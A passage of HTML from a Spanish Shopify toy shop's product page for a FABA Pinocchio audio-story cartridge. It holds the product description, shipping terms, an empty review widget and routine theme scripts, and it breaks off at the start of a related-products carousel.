        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><p>Crea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!</p>
<p>El dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!</p>
<p>Explora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de "Un osito por amigo" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.</p>
<p><strong>Características</strong>:<br></p>
<ul>
<ul>
<li>Edad recomendada +4 años</li>
<li>Uso sencillo para los peques</li>
<li>Configuración en dos sencillos pasado para el adulto</li>
<li>Duración aproximada 30 min</li>
<li>Editorial Musical: Grupo Edebé</li>
</ul>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/cuentos-las-aventuras-de-pinocho-faba" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=550 550w,//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=1445"
    alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="42989309919564"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&width=550 550w,//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&width=1445"
    alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="42989312737612"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cuentos Las aventuras de Pinocho FABA",
      "url": "https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662\u0026width=1920"
        ],
      "description": "Crea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\nEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\nExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\nCaracterísticas:\n\n\nEdad recomendada +4 años\nUso sencillo para los peques\nConfiguración en dos sencillos pasado para el adulto\nDuración aproximada 30 min\nEditorial Musical: Grupo Edebé\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "FABA"
      },
      "offers": [{
            "@type" : "Offer","gtin13": 9788831279796,"availability" : "http://schema.org/OutOfStock",
            "price" : 12.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba?variant=46832640131404"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cuentos Las aventuras de Pinocho FABA'
    data-id='8622788739404'
    data-product-id='8622788739404'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-06-19T10:02:26Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
